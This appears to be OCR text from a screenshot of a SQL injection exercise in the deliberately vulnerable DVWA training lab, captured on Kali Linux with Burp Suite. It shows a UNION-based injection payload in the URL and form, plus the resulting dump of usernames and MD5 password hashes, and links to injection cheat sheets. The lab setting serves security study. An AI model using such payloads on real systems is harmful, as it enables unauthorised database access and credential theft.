 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
文件
Vulnerability: SQL Injecti
首选项
Burp Suite Community E
192.168.137.237:8081/dvwa/vulnerabilities/sqli/?id=1'+union+select+group_concat(user)%2Cgroup_concat(password)+
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Vulnerability: SQL Injection
s
set DB
e
Injection
ion
d
APTCHA
ion
ion (Blind)
sion IDs
User ID:
Submit
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin
Surname: admin
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet